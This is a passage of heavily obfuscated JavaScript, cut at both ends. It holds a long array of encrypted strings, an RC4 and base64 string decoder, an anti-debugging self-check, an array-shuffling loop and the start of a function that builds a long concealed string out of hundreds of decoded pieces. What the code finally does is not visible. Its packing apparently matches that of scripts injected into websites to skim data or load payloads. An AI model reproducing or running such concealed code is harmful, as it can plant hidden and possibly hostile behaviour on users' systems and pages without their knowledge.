JW','W7mFWPaeWQ8','W64MW58EWQu','W5ZcN1Opfq','ofjdWQhcIa','W6iFgCkKnq','aLpdNmkqWPG','W7Djz8keW5u','WOxcNJFcS8kv','W7lcHmkcWPuI','wtmelSkR','W7ZdSw/cLfa','WOGfW5JdLCk4','W4pdJMVcLwK','Chz4W4ZdMa','W5VcJMlcUCoV','W5iQbSkZW64','W5RcR8kGWPiF','xCoKWQ4','WPX6W4NdPSoA','WP4yW5RdH8k5','bSkrrmoqW40','W5mnW6qxWRK','BGHxhSos','tbDOvJ0','WP8cW6tdUmkP','WQxcP8oAhKW','WPlcLs/cKmk9','WPWkWRNcN8oW','bSkZBN7dNa','CHKVfCkK','WRXBW7ZdHmoL','WQOdWONcJSoL','WQKlWO3cNCoc','WQNdQmkGg8kD','W6WFnSkSoq','z8olDvVdPG','ytn3yb4','mwddHmkdWPS','leiiW5lcMa','eSk8hWTC','WRtcNmktiW','W78IWQSXWQC','W6VcI8krWQC9','W7fRzSkHW5e','W4hcGWCKWOS','lN0QW4pcLq','WP5HW6BdQCo2','W77dJxFcJ3u','W4mRW5SeWOe','jSk5fSkSva','csHOm8oM','W7i2WRGrWOa','CSkvgX3cOa','ECkEoh7cKW','WP9+a8kyna','W5BdNCouDMi','W6NcTseCWPK','xSonpJhdHa','xwZdV1CE','WP5XfmkXoa','vmk2mWpcPa','W6PUBCoDWRe','WQrWmSkAfW','ytrfyZe','vCoTmbRdMW','WRG8imkOsa','W63dI1BdK8omWR88W6BdRCkYWQ3dMq','guZcKSkyW4K','AK/dNNaG','WQbSlSkbha','WO3dRMvpW5C','WP1KW5JdOmoa','WQ47W6tdL8kb','jSkla8k9BW','W4/cSgaZgW','W4mVWOe9WOG','eCkmamk5ya','dMZcTCkHW6K','a8kPpmkPtG','eSkfomkhta','ymkKA8oDW4S','W5uGWRiEWPy','ENtdKvO3','zexdRgmH','WP7cQ8oLdKW','WP83WR7cISo5','le7dI8kLWRe','eCoJrmoTcq','ebFcMSkBWOy','tmojoxxcLq','DSkPWP/dTda','imk1ELxdKW','WOf7W4tdU8oR','zSobdMNcGa','W5FdO8o1vxa','FCk1bJ7cHa','nh3cK8kFWO4','WQeqfCoiFa','W5pcVmkwWRa1','WPZcTdFcPmk1','mSoMkvlcSq','FCkYWQ7dNcm','WOy8omodwq','FCkzebVcOG','W43cT3KNha','rSkfW4uRyG','W4ZdRmkbuby','sbr8W7HO','jCkrq8oUW48','ACkYW78','dCoRixXj','aMdcSCkZWRy','tmk7t8ojW5m','C8oMug3dGW','mwdcNmkoWRK','jCkKgSk9tq','ySkjWRNdGZi','W4/dMNdcHKm','W5OLW5uZWPK','W6tcQ8k8WOOH','WQdcU8oYkuK','W43dOgVcSvG','WRdcTqtcImko','W6a2WQ8zWRS','smocnw/dLq','W6PLWRJdKCob','hKpcOSk5WO4','k2FcRmkpW5m','kSksD1ZdLa','iv3cS8kIWOq','xmk7WOVdRsm','WP1ZW4BdTmoj','qg7dMM8c','cmkxu8oEW5C','W5NcK2RdRhq','WQVdK3XLW4m','WOldOSo1ouW','F8kTdb/cPq','u8oGs2JdHa','W5iQWQ8PWPq','BmoIoX/dKG','WQ45W6yeWQu','imkfg8k+DG','pCkMimkRyG','hmoXevpcJW','od3dTSo7WPm','W53dN3tcL0G','iKGRW4VcUa','ymkwnbtcJq','W47cSmk+WPau','WRyknmk0vq','sCkWt8oQW7u','cmoBfftcIG','mCkZASoLW58','BInKFaC','iIpdLSobWQa','WQVcTCopcNq','W518smowm8kwA8kFWQyXW4tcVa','oSoKW7yCqG','W5dcH0qjdG','tmkzW4KZEW','jmo3m0ZcVa','W7mDW4aKWOa','hfFcK8k+WOu','iSoRASoojq','WP1upSoqzG','avdcL8kiWPW','W7hdJuFcRJ8','xbjpW5nv','umogjH3dLG','hmolqCo0','t1vbW4ZdOG','WR/dJ010W54','pt/dNCoNWQS','WORcVCo+hgW','jSoHu8owkG','wSkAWP/dTaq','pKpcVSk/W7m','WODXW4hdR8ox','ySkDWPJdUW8','WPCPWP3cUmo2','h8kpWPFcGsW','W4rNwmkGW5m','WRNdP8k+eSkV','DCk+WQRdGWC','WQ8BpSkFra','uSkUjZhcNG','tSoaps7dMW','iSo8W7tcJbS','W5m4WRaOWQK','cdnLmSoK','W47cPmk+WRGz','kCoekNlcSq','eSkBjGHo','d8kFWPJcOt8','aY9ToSo9','Ct8yf8kS','zGSbg8kZ','sCoCk2hcJq','ySo8DwxdVa','WQKcWQeYWQu','l8kMWQJcMGu','l3dcNSk9WOy','C8oMaJRdMG','a8kcxCogW5q','AmkiW6KhtG','xmkWu8o+WQ8','BdVcG8kQWPW','WPtcG8oLbLi','xCkbwCopW4O','ymkncaBcSW','jCoCsmovca','W6yuWP0vWOa','jCohC8oUcG','i0KPW7RcVa','a0ZcK8k7WPS','pSo3Dmokpa','gCkTpSkgqa','W6i0jmk1aa','r8kSW6OQsG','jdVcKCkcWPG','W6aiW43cO8kE','tmkuz8oJW5G','mSo4WRvAhXBdPatcG8k4BsO','p8kmaSk6wq','jtZdNCo/WQW','W6jsESoFWP8','W5ZcIxVdLNi','W4BcPeatiq','WOe/i8obtG','BfddJhuw','W5uBWOmrWPm','WOeuW4ZdISkR','h1ddGCkoWOa','W5/cKeilpG','uSodbf3cTa','v8kLWOBdOra','vr1xzHG','WPlcMmoZbuK','W44VWPqzWRK','mCouASoljW','WPlcI8oMb0G','EvJcP202','x8oJwwtdQa','A8kCCSoiW44','ySo+DutdVa','CSkteHNcPq','rJGDEmkG','z8opwxRdNW','xsXVyd4','WPq/kCosqq','WPlcHmoZgxi','WO3dMCkjhSkH','wbmBomkY','ieeQW47cUW','l3hcQSkVW4C','bYHYoCoU','mu3dG8kzWOe','WPKwW63dTmk+','W7fsW5/dT8kHdSo9hSoWW69+oW','W4/cRxFdUN0','x1DzW7hdNq','hxRcOCk6W44','W5hdJgNcMfy','W71vzmozWRq','WQvPW4hdTmoB','AcHBW5rR','W6dcTGuIWOq','tNldU0S0','W4ZdL8kChCoU','d1mtW4JcVq','WOi7W4VdRmkd','l0tcHmkUWRe','ctnNm8oP','aCoekhBcRq','W4VcMSoGv0K','W7FcULZdTMq','WQKgf8kyiq','ewSEW7W','m8knsLZdPW','W6/cT1Osgq','WRaifSoVva','WPqaa8o4ua','uHDkCH0','AurJW5hdQW','bMdcUmkeWP8','mmkLW4W6qw3dUq','W5JcLx7dMxe','v8ktW4qZFW','WR8vfW','jfZcNCkYW7a','WRBcMGBcRmkw','W6RcPmo8ieC','WOzRn8kfkG','W60PW7KZWQq','W77dP2RcTfC','vxPpW6/dOa','W4JcLY8sWO0','f8k9cJX/','oLhcGmkCWPS','emo6sSoclW','WRnSaCkTca','zXNdNCoqWQy','iwpcOCkIW7G','W4JcLJmxWQy','WRuaomkIta','WRtcMK3dMLG','WOr+W5ZdQCoz','W781lmkBaG','sdumdSkV','WO7dMmkcomkH','WOdcOd7cJmk1','bWldSmo5WPW','W5e3WP4fWQC','gIH6iSoz','xcGce8kP','F8kBzCoaW4a','WPBcRa3cJCkI','qmkDW5uGzW','lvZdJ8ovWQK','qWf0W5/dPG','W59EBCk5W5S','j8kYqmobW7i','WRv8i8kzdG','rWLPW4jP','sHyciCke','kmk6qSoaW7i','W4bpwCoXWOy','CmkZmcRcPa','WR/dQmoHhM8','A8k4qmoJW7q','gfRcPCkJWOy','zmobsLVdNq','bSoBASomaq','W781mCkyfq','c8kKE8ojW7q','lrHJgCoj','W4CAW60oWRO','WQNcTt/cN8ka','DSklbGpcGW','W4WCW5K8WQq','xJOphCkH','WO/dShrOW5G','WRJdGSoPaG','WRzKj8knfW','s8kDcapcRW','cuaQW7ZcUW','tSoimItdGa','WORdUmogku0','m1DnoSoo','WRFcHaJcQSkz','iSkQwLtdPW','WRRdSSkuhCkB','dSk/eqHN','WONcOr3cO8kO','W6mvWOSfWOe','W5qrW7GzWQG','kCkgWPJcLa0','W5JcHK0snW','ffFcOCkbWQS','W67dGCoyA0W','kIHbAWy','WObNW4ldT8oq','eCkFWQlcKcG','bsLMmCo6','B3vPW5ldTa','WQe6a8kWBG','vSkMWPFdOc8','AmkNw8oyW60','gKddMmkcWOu','wdD5W75y','BSoVxw7dMa','x8oWFSoFf8oBWRTNsSkWW4FdIa','W5hdUmoYFvq','W5tcOSkaWQCE','WOWlW4BdNmkT','eWX2nmoL','nmkag8o8ta','DSkkfsxcUG','WQlcVCofjhi','W58TWP8tWPO','WRH/nSkFaq','FN5bW5NdHW','E8o1FmoW','EMVdVeSq','cmkrlsPq','W5BcPmk4WPOl','WRG7WRWDWRO','aCk4hmorDW','dSkhamkgdW','W5BcL2BdG2m','WP8hW5RdGSkI','CSkBwCoDW5K','WO04cCkjEW','W6ZcIGyeWQe','o8kWbmkLqG','W6RcOmo4cxu','ECoOfIJdOa','WOFcRrPyfG','CLNdQ0ue','W7vxACk0W5e','W7dcUbilWOC','e8kglqHa','m2NcPSkMWRu','v25jW6tdHq','A39HW4ddIW','WRBcG8ooofm','WOVcIadcVmkB','WORdHwXuW7G','WQ/dJ8kwcSk5','W5BcU2FdGx0','W4/cTmk/WPqc','WP3cSYNcV8kT','ACkFWPhdPd0','W47cS8kMWPuH','BtDJvW','WQBdI1z4W5u','tCoFi3NcJW','WPKTmCo6qG','WPJdQmoDk1q','W7pdINpcK2i','ySkIW6yBAa','fSknWQZcNq0','y8kKvmoDW4O','eCophf3cOa','dYf6lCoU','WQ/dKff7W5W','pg5cFIHGW7v/','n08OW57cSW','W6rJr8oBWQq','tCkWqmoP','W6WOWR8sWRO','W4ZdKwdcUKq','W6KMW44vWQK','WOJcTHyPWQS','tSo7wNRdPW','W4iSWQuzWRW','W6NcPSkKWPmO','WPNdRmokpvq','WPa+pSotwW','zHHjW4Lw','nmkmteVdJq','W73cNx85iq','iI9cW5Xe','W5hcII0PWOC','yJGNdmkT','W4bpu8oXWRi','cghdG8k/WR4','Emo+cCkTWQO','W5RcLveRoq','aepdISkDWOa','WOKFWQxcMSoB','FbbmCre','WOTTW5RdVmoq','c8kcmHTt','smk5WONdVI4','WQmimmkbiq','W57dRe7dRh8','aSo4bulcLa','W57dH2BcJ1a','WOu1iCoprq','WQqMWOdcHmo9','p8kMlYra','uSk0iYlcQq','q8oijIVdGa','WP3dGxn5W70','d3NcTCodWOO','W6W4WO05W5W','W7OPW4yVWQ8','iSoqaulcHG','tSoJBXldHq','kKW5W4RcJG','WQBdHCkVmCkV','W4ySWR02WQq','eSkhiYPF','vvOscmok','WR/dGK1qW7u','s8otdgVcNq','pCkYWPpcJam','W57cUWGXWOK','cwSdW6/cGa','umoQhIRdTq','ECkFW50Iya','W4qKWRq4WOG','W7hcV1acoq','WQNcQmoykvm','W4iVWPaOWRS','d1G1W7JdJW','tISfdmk/','BK3dK2qH','cmk6yxNdIG','WOFdGqvCECktW7KIbueGea','eCopumoJdW','C8kJW6Ko','WQ/dK8kzgSkp','t8o5oXhdJa','jZRdQCo2WOS','BIemmSk7','z3tdVCkfWOe','krZcGCkYWPy','neO8W53cVa','WRhcUmoejwu','ygDEW4/dMW','WRqnhCoAxq','q8k5mJZcIW','sSoTuh/dHq','WQhdQez/W50','WRdcTmospY8','W7FdJSoyv28','kCkpiwdcIa','umkYdXhcNW','WRZcKWBcL8k7','W4ZdJg3cJfy','WRelpmovva','WPlcI8oqdva','WRSsmSkGqq','eCkvygJdUG','oCk6c8kdqa','WOpcSsdcGmkV','W7pcHmkBWRCd','e8kZWOpcLca','WRr9WODLW5ZdV8koW5xcMSoqWQpdGa','W5bax8o3WPu','EmkMfadcOq','W4lcSMu7pG','iCkRiCkCra','wmkgiWhcHG','WOFdGGnDDmoKW4aNpN8w','W79xumkHW40','W4DJA8oHWPS','k8kuhrHI','WQ3dV8k4hCkE','BHW9e8kg','lq5Bd8og','W54QWR02WQy','hmo9uCo6fG','W7ddO8kCFgfOWOWpWPJdMG','W4bRoCk1wG','W64YW7uZWQy','WO8JWRBcMCos','WOtdHqvzFmkqW583pguRla','WP8HWQ/cGSoC','W4KFiSkziCkcWPZdJW','dCkAkbTj','W5CbgCkHlq','jSkSDMNdRq','iY1Mi8ou','EuddP0y6','W6uRWPOVWP4','qSkqW50htG','WP3cOZlcRmkP','B2xdILqK','fxqlWRVcVq','BqPYhqe','C0SqrmkiWOrqW43dJNBdKSkG','sdeydSkZ','W6RcOby1WOm','W67dKCoiFLi','WRhcNIxcImkz','BSkACSoaW5y','W5SDbmkUlG','wCoSyxtdLW','WPGeW43dMSkS','W4FcQCkVWOGb','W6BcO2CGbq','eJDtamoB','ASkAymoaW4S','nCo5ECoyFq','W6HbCSkJW5G','FSkEfHlcKa','xcXFwgS','ggxcISklWQC','W6lcPXi8WOu','m1tdJmkbWPu','W4X/tmkqW6C','xtSqgmkJ','WOddU8oxpeO','raRdTmobWP8','lmkocmkPBq','W5Wjf8kLpa','kCkJWQVcVqq','WQXVW7/dGmoE','pSkttxBdPG','W7RcT3CSgG','kG1qzHK','WQmFkCojtW','WQJdQmo+vwW','rb49jmkT','W6VcSdG8WPi','uCocy0JdTa','qCk2DmoIW68','b8kfmZnm','WQWVlSoqua','W4dcLgiZfq','uCkaW5yWAG','qMT4W6ddVq','BH8demkl','wSkYWR3dGc8','WOKMdq','W4ulWROvWQS','W7dcP3OMda','WQTehSkGpW','pL7cVmkUW5q','W7nJDComWRe','W4SwaSk4ia','W4JdUgRdRh0','W5/cMsqWWOy','WPq5W5ldISki','WQyFnSkOsG','W4u0e8k1eq','WRC3W6tdQSkB','vmkBdJZcQW','W7lcHHS+WOi','gKBcVmk3WP0','e1VcLSkfWRK','rCohuvldKa','W4VcLg3dK2u','qCkYWOBdPba','bKpdI8koWOC','pNtcSSkZW4C','W6dcRx/dULi','t8kCW4eZyq','W64XWQubWRG','z0tdUvOG','WR8XWRZcV8kQ','hCkurfVdLq','aCoNdKtcHa','WPBcUIpcTSkp','vqfxFbG','WQpdH1v/W5O','yeKahCoe','gCkcC2NdMa','c8kpnuFcJa','W57dP0ZcHvK','WRZcNWxcQ8kk','cMJcPmkTWQ4','pgZcPCkYW7C','WRDncSkylq','W5ZcN1apnq','qmk4rmoJW7u','F8onB1VdTa','WRhcRblcGmku','WOzfW4FdLCo0','W5/dOSoQvx4','tmo2twxdMG','hSk3wCk5W4y','WOSzW5ZdMmkN','vaTjFGi','W5L2v8oMBG','AMldR2Ws','W6ecW6ZcHCop','pfFcMCkuWOS','WPlcUJ3cR8kc','vmoEoxRcHG','d2ddPmoMWPy','WPFcUGRcH8ki','AWnjBG','d3RcMmkcW5e','W5fIE8oCWRG','jCk7asfW','vCktW4STBW','k8k6ACo0W7C','AmkRW6SVrW','jINdLmovWPe','WOCFmmohqq','DdfYW6nM','ASk+ECokW6y','uZyig8k+','W4ZcUdCcWOe','bZxdGmovWQS','WQDnfmkNDW','jCkIqSoeW7K','cmkBjSkqgG','WRRdSCkKhCkr','zCk4W4qTxa','WOVcUqJcV8kx','uuvxW5ZdPW','W4P4DSoFWRW','W6JcP0hcRxW','W4WaWQy7WRK','WPFcLSoevxO','Da1DWR5g','oSkhrsDH','WP8PcmohFW','eJddJCooWQW','WQOkWPBcTCoR','W7ZdHwNcIwS','WP7dLqtcISk9','W5GLfSkMmW','FmkfislcHa','imoSqSo1mG','WQhdNmkVlmkA','sw55W5VdQW','dSkfoHHy','WOFcH8oThem','nCoYWRDChrFdUHxcG8kJsYi','qCo8nwBcNq','zmoCvvVcQq','bftdSmoZW74','W4L0rSksW6S','WQiIqSouoq','iSk2xLZcPa','W6hcO38LaW','m8kalXr/','WP/dS21TW5W','fmkqWOJcGt0','rSoJEmoXeq','W7ldV8oxi3u','W7ZdMSopFvq','cSknw8oFW6y','WRXHhSkgaq','qCovbLBcLG','W7tcRuVdUxO','WQ/cR8kpWQuvzwO','lCkKmYPc','w8o2iYJdMW','WRPueCoPxa','WQ8pWPJcLCow','W4FcTWmYWQu','uCokpI7dMG','l8o4zCoqjG','W7mVWQe6W5W','BKH5qCkr','WONcStFcNCk3','ldddNCo/WQK','WPqNW43dI8kk','WPq+hSo7rG','WPqWW6NdVSko','ASkbWRpdGYK','WRFdVSo1mwm','pCkCWPFdVqb5W4u','x8oAiZ3dLW','W5eqWPSpWOO','b8kTimknvq','W5WKW4GTW4C','WONcNSoTa00','WOv+W7xdMmkQ','W5RdMHXcW78','WPlcOclcGmkV','t8oHxg3dLW','f8kYywS','WODIx8ogWPS','qX19W5T1','gmkDsCobW5e','W43dJ2dcL0e','q11iWRJdQa','W5xcGxRdLNW','mSkeh8kOdW','h1FcGSkyWPS','W6H8zCkSWQq','W6NcOfZdVuC','Fmk4tCo4W58','jSkIE8oY','W5bFqCk3W4K','W5hcTKFdMxG','huNdJCkHWOe','W75HW6RdISoFW5XW','WRTTcmkXaq','WPlcPmo8iLu','WR4hmCkOuW','xCkwz8ofW4C','WR7dKfDQW64','e1FdHCkRWQu','qgBdN1Og','vCkLWORdQX8','br/dNCo1WRe','iSkcWO/dMYS','aCk0WPFcQIC','W75Uu8oHWRC','d8kCbtDn','f8kOlYvJ','aCoavSoLha','W4qbW6yhWQC'];function _0x1680014e(a,b){a=a-0x17d;var c=_0x1680014d[a];if(_0x1680014e['odAeXs']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1680014e['iuNgJb']=h,_0x1680014e['vUarzv']={},_0x1680014e['odAeXs']=!![];}var e=_0x1680014d[0x0],f=a+e,g=_0x1680014e['vUarzv'][f];if(g===undefined){if(_0x1680014e['gqmMez']===undefined){var i=function(j){this['ZXkXpn']=j,this['edQVxY']=[0x1,0x0,0x0],this['ITYrTz']=function(){return'newState';},this['aTNHqq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RUDpUR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ttjUyU']=function(){var j=new RegExp(this['aTNHqq']+this['RUDpUR']),k=j['test'](this['ITYrTz']['toString']())?--this['edQVxY'][0x1]:--this['edQVxY'][0x0];return this['hcOCSh'](k);},i['prototype']['hcOCSh']=function(j){if(!Boolean(~j))return j;return this['wmsoJJ'](this['ZXkXpn']);},i['prototype']['wmsoJJ']=function(j){for(var k=0x0,l=this['edQVxY']['length'];k<l;k++){this['edQVxY']['push'](Math['round'](Math['random']())),l=this['edQVxY']['length'];}return j(this['edQVxY'][0x0]);},new i(_0x1680014e)['ttjUyU'](),_0x1680014e['gqmMez']=!![];}c=_0x1680014e['iuNgJb'](c,b),_0x1680014e['vUarzv'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1680014e;while(!![]){try{var c=-parseInt(U(0x1e0,'&^#z'))*parseInt(U(0x3db,'D%lU'))+parseInt(U(0x275,'V[4a'))+parseInt(U(0x483,'IYXk'))+-parseInt(U(0x19e,'eBT4'))+-parseInt(U(0x3ca,'00B%'))*parseInt(U(0x310,'vJ2G'))+parseInt(U(0x30a,'T]2d'))+parseInt(U(0x31f,'@JYw'))*-parseInt(U(0x418,'MV1q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1680014d,0x43b5d),!function(){var V=_0x1680014e,d={};d[V(0x2d6,'RXq]')]=function(E,G){return E<G;},d[V(0x427,'uZXr')]=function(E,G){return E!==G;},d[V(0x365,'uZBd')]=function(E,G){return E===G;},d[V(0x45a,'05Ri')]=function(E,G){return E+G;},d[V(0x45e,'mw(d')]=function(E,G){return E*G;},d[V(0x19b,')bAA')]=function(E,G){return E-G;},d[V(0x46e,'6[hf')]=function(E,G){return E-G;},d[V(0x228,'T1dL')]=function(E,G){return E===G;},d[V(0x43c,'XJ]*')]=function(E,G){return E===G;},d[V(0x195,'#utp')]=function(E,G,I,J,L,N,P,Q,R,S,T){return E(G,I,J,L,N,P,Q,R,S,T);},d[V(0x2e6,'05Ri')]=function(E,G){return E||G;},d[V(0x3ed,'Vj1R')]=function(E,G){return E(G);},d[V(0x30d,'vJ2G')]=function(E){return E();},d[V(0x206,'C3eV')]=function(E,G,I,J,L,N,P,Q){return E(G,I,J,L,N,P,Q);},d[V(0x3c8,'S7Ah')]=function(E,G){return E!==G;},d[V(0x381,'dDYl')]=function(E,G){return E!==G;},d[V(0x23a,'JkDm')]=function(E,G){return E!==G;},d[V(0x374,'uZXr')]=function(E,G){return E!==G;},d[V(0x1b5,'hUEw')]=function(E,G,I,J,L,N,P){return E(G,I,J,L,N,P);},d[V(0x4a2,'Q^Lp')]=function(E,G,I,J,L,N,P){return E(G,I,J,L,N,P);},d[V(0x1a3,'T]2d')]=function(E,G){return E(G);},d[V(0x267,'vJ2G')]=function(E,G,I,J,L){return E(G,I,J,L);},d[V(0x354,'C3eV')]=function(E,G){return E||G;},d[V(0x2e2,'Sl1[')]=V(0x214,'zuQQ')+V(0x425,'6wVO')+V(0x3c9,'n@4x')+V(0x356,'D%lU')+V(0x3d6,'Y4x*')+V(0x34c,'mw(d')+V(0x210,'Y4x*')+V(0x449,'00B%')+V(0x1ec,'S7Ah')+V(0x3b0,'IYXk')+V(0x225,'05Ri')+V(0x4af,'9)@$')+V(0x43e,'$#]i')+V(0x2bf,'ccCB')+V(0x2de,'S7Ah')+V(0x22b,'9)@$')+V(0x387,'Y4x*')+V(0x3d5,'6wVO')+V(0x2b3,'uZBd')+V(0x445,'cXzL')+V(0x42c,'00B%')+V(0x457,'TYrT')+V(0x3f6,'@JYw')+V(0x24b,'F8N6')+V(0x274,'dDYl')+V(0x3a7,'T1dL')+V(0x3bb,'d#jy')+V(0x421,')96F')+V(0x27b,'#utp')+V(0x1ce,'&^#z')+V(0x273,'3CYf')+V(0x474,'JkDm')+V(0x3aa,'3CYf')+V(0x471,'T]2d')+V(0x3a9,'MV1q')+V(0x447,'(jd!')+V(0x2df,'8A5s')+V(0x219,'vJ2G')+V(0x402,'9)@$')+V(0x3da,'MV1q')+V(0x24e,'l*pw')+V(0x25b,'6[hf')+V(0x43f,'V[4a')+V(0x2ce,'hUEw')+V(0x1a2,'RXq]')+V(0x39f,'@JYw')+V(0x3e1,'fXyE')+V(0x26a,')bAA')+V(0x2f0,'Sl1[')+V(0x1c8,'dDYl')+V(0x253,'uZXr')+V(0x1d8,'Vj1R')+V(0x2ef,')96F')+V(0x2ca,'T1dL')+V(0x180,'3l54')+V(0x240,'3l54')+V(0x18a,'#utp')+V(0x2f6,'05Ri')+V(0x251,'TYrT')+V(0x29e,'D%lU')+V(0x3ec,'V[4a')+V(0x3a1,'V[4a')+V(0x216,'@JYw')+V(0x489,'Y4x*')+V(0x242,'(jd!')+V(0x448,'IYXk')+V(0x1fe,'mw(d')+V(0x352,'vJ2G')+V(0x17d,'dDYl')+V(0x2d4,'T!TF')+V(0x2e8,'6[hf')+V(0x1c9,'JkDm')+V(0x281,'Alcv')+V(0x1b4,'D%lU')+V(0x255,'T]2d')+V(0x382,'IYXk')+V(0x323,'TYrT')+V(0x2d7,'dDYl')+V(0x346,'fXyE')+V(0x1d0,'Vj1R')+V(0x2b4,'dDYl')+V(0x3a4,'uZXr')+V(0x37a,'T1dL')+V(0x4bb,'uZXr')+V(0x2ff,'#utp')+V(0x364,'#utp')+V(0x233,'n@4x')+V(0x2bc,'3CYf')+V(0x377,'mw(d')+V(0x491,'F8N6')+V(0x3f7,'05Ri')+V(0x205,'n@4x')+V(0x23b,'TYrT')+V(0x45c,'hUEw')+V(0x3dd,'T!TF')+V(0x466,'d#jy')+V(0x294,'d#jy')+V(0x499,'M^o*')+V(0x2f3,'d#jy')+V(0x1df,'F8N6')+V(0x4b5,'D%lU')+V(0x416,'3l54')+V(0x1a8,'T1dL')+V(0x3ba,'dDYl')+V(0x3ff,'D%lU')+V(0x443,'vJ2G')+V(0x49d,'fXyE')+V(0x2dd,'$#]i')+V(0x359,'vJ2G')+V(0x45b,'IYXk')+V(0x286,'V[4a')+V(0x2d2,'$#]i')+V(0x432,'M^o*')+V(0x400,'8A5s')+V(0x4ab,'zuQQ')+V(0x472,'V[4a')+V(0x478,'zuQQ')+V(0x399,'Q^Lp')+V(0x4b7,'T]2d')+V(0x276,'zuQQ')+V(0x1aa,'Sl1[')+V(0x20d,'Alcv')+V(0x461,'hUEw')+V(0x4ad,'XJ]*')+V(0x3ea,'C3eV')+V(0x1bd,'8A5s')+V(0x21e,'Vj1R')+V(0x31b,'T]2d')+V(0x2f2,'mw(d')+V(0x4ba,'T1dL')+V(0x30e,'V[4a')+V(0x1f3,'Alcv')+V(0x3c4,'zuQQ')+V(0x250,'F8N6')+V(0x1d6,'l*pw')+V(0x2f7,'C3eV')+V(0x39e,'6wVO')+V(0x430,'9)@$')+V(0x386,'XJ]*')+V(0x249,'#utp')+V(0x2f4,'3l54')+V(0x423,'cXzL')+V(0x1ac,'C3eV')+V(0x326,'&^#z')+V(0x2eb,'9YEz')+V(0x213,'RXq]')+V(0x1dd,'Vj1R')+V(0x3b9,'S7Ah')+V(0x35e,'n@4x')+V(0x3c3,'l*pw')+V(0x368,'dDYl')+V(0x458,')bAA')+V(0x350,'9)@$')+V(0x459,'Y4x*')+V(0x2ea,'Alcv')+V(0x1d7,'6[hf')+V(0x30f,'#utp')+V(0x1f9,'dDYl')+V(0x322,'9YEz')+V(0x25e,'TYrT')+V(0x3ab,'9)@$')+V(0x409,'cXzL')+V(0x3f2,'(jd!')+V(0x426,'F8N6')+V(0x3cf,'uZBd')+V(0x485,'Alcv')+V(0x467,'6[hf')+V(0x3f0,'XJ]*')+V(0x3ee,'(jd!')+V(0x342,'6wVO')+V(0x2be,'mw(d')+V(0x2fb,'$#]i')+V(0x355,'mw(d')+V(0x312,'ccCB')+V(0x2fe,'RXq]')+V(0x19f,'&^#z')+V(0x442,'T]2d')+V(0x47c,'@JYw')+V(0x1f8,'mw(d')+V(0x479,'uZBd')+V(0x3be,'9YEz')+V(0x379,'RXq]')+V(0x3ad,'6wVO')+V(0x190,'V[4a')+V(0x497,'d#jy')+V(0x401,'ccCB')+V(0x1cb,'Vj1R')+V(0x20e,')96F')+V(0x2c9,'cXzL')+V(0x473,'TYrT')+V(0x1b1,'D%lU')+V(0x32f,'IYXk')+V(0x19c,'6wVO')+V(0x468,'9)@$')+V(0x1fc,'05Ri')+V(0x397,'&^#z')+V(0x1b0,'l*pw')+V(0x3a0,'XJ]*')+V(0x34b,'MV1q')+V(0x241,'C3eV')+(V(0x371,'hUEw')+V(0x1a6,'Q^Lp')+V(0x1fa,')bAA')+V(0x477,'@JYw')+V(0x1d5,'JkDm')+V(0x284,'T!TF')+V(0x398,'6wVO')+V(0x450,'(jd!')+V(0x3f3,'n@4x')+V(0x440,'#utp')+V(0x227,'T]2d')+V(0x277,'00B%')+V(0x2d3,'Vj1R')+V(0x383,'fXyE')+V(0x3bd,'Q^Lp')+V(0x3c1,'$#]i')+V(0x36d,'n@4x')+V(0x308,'00B%')+V(0x3d2,'T!TF')+V(0x362,'cXzL')+V(0x31a,'cXzL')+V(0x245,'3CYf')+V(0x4b1,'F8N6')+V(0x480,')bAA')+V(0x2d9,')96F')+V(0x3b1,'cXzL')+V(0x38f,'d#jy')+V(0x41d,'V[4a')+V(0x349,')bAA')+V(0x2a8,'F8N6')+V(0x4a0,'#utp')+V(0x1e8,'T!TF')+V(0x49c,'9YEz')+V(0x268,'3l54')+V(0x486,'@JYw')+V(0x3cd,'Q^Lp')+V(0x1de,'Y4x*')+V(0x243,'XJ]*')+V(0x2a9,'RXq]')+V(0x43b,'mw(d')+V(0x247,'XJ]*')+V(0x34a,'Q^Lp')+V(0x297,'MV1q')+V(0x33b,')bAA')+V(0x28d,'05Ri')+V(0x2b2,'T]2d')+V(0x22a,'uZBd')+V(0x3c0,'9)@$')+V(0x37e,'@JYw')+V(0x306,'V[4a')+V(0x2bb,'vJ2G')+V(0x463,'cXzL')+V(0x1cf,'F8N6')+V(0x285,'V[4a')+V(0x18e,'T]2d')+V(0x3fd,'D%lU')+V(0x1f6,'dDYl')+V(0x223,'M^o*')+V(0x3c5,'zuQQ')+V(0x3e6,'ccCB')+V(0x433,'d#jy')+V(0x2c4,'hUEw')+V(0x384,'zuQQ')+V(0x183,'D%lU')+V(0x36b,'d#jy')+V(0x2b1,'T1dL')+V(0x3f8,'eBT4')+V(0x24c,'Vj1R')+V(0x47a,'Sl1[')+V(0x3a8,'JkDm')+V(0x3d4,'IYXk')+V(0x2d8,'6[hf')+V(0x388,')bAA')+V(0x263,'IYXk')+V(0x419,'n@4x')+V(0x232,'eBT4')+V(0x2e0,'uZBd')+V(0x36e,'&^#z')+V(0x2ae,'ccCB')+V(0x23d,'F8N6')+V(0x194,'6[hf')+V(0x1ef,'05Ri')+V(0x1d9,'l*pw')+V(0x2aa,'TYrT')+V(0x202,'d#jy')+V(0x270,'D%lU')+V(0x25